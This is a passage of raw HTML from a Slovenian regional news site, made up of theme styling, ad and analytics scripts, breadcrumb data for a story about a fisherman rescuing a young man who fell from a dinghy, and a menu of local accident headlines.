var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #5262c5;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #5262c5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #5262c5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5262c5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5262c5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #5262c5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5262c5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5262c5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5262c5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5262c5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5262c5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5262c5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5262c5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5262c5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(82, 98, 197, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #5262c5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5262c5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Slab";
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Slab";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Slab";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Slab";
	font-size:16px;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://go-portal.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/rubrika/kronika/",
                                "name": "Kronika"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/ribic-resil-23-letnika-iz-ajdovscine-ki-je-iz-gumenjaka-padel-v-morje/",
                                "name": "23-letnik iz Ajdovščine padel z gumenjaka, rešil ga je ribič"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */

        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}

        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});

        ado.preview({enabled: true});

</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.goportal.si.ROS */
ado.master({id: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--Infotrend Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-3', 'auto');
  ga('send', 'pageview');
</script>

<!--Infotrend DFP-->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-sidebar', [324, 250], 'div-gpt-ad-1501853953284-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-header', [468, 60], 'div-gpt-ad-1502459059505-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>


</head>

<body class="wp-singular post-template-default single single-post postid-19157 single-format-standard wp-theme-Newspaper wp-child-theme-go-portal-child ribic-resil-23-letnika-iz-ajdovscine-ki-je-iz-gumenjaka-padel-v-morje global-block-template-1 td-politics wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansizbckdnnltz"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://go-portal.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 27 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://go-portal.si/">
                <img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
                <span class="td-visual-hidden">GO-Portal</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697836926988f_rand td_block_template_1"><!-- start slave -->
<div id="adoceansinlggouqtud"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Billboard */
ado.slave('adoceansinlggouqtud', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/go-portal-bottom.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6978369269d11_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6978369269d11" ><script>var block_td_uid_2_6978369269d11 = new tdBlock();
block_td_uid_2_6978369269d11.id = "td_uid_2_6978369269d11";
block_td_uid_2_6978369269d11.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6978369269d11_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6978369269d11_rand","tdc_css_class_style":"td_uid_2_6978369269d11_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6978369269d11.td_column_number = "3";
block_td_uid_2_6978369269d11.block_type = "td_block_mega_menu";
block_td_uid_2_6978369269d11.post_count = "5";
block_td_uid_2_6978369269d11.found_posts = "1645";
block_td_uid_2_6978369269d11.header_color = "";
block_td_uid_2_6978369269d11.ajax_pagination_infinite_stop = "";
block_td_uid_2_6978369269d11.max_num_pages = "329";
tdBlocksArray.push(block_td_uid_2_6978369269d11);
</script><div id=td_uid_2_6978369269d11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča s pobegom v Šempetru pri Gorici"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici">Prometna nesreča s pobegom v Šempetru pri Gorici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo">Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO">V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
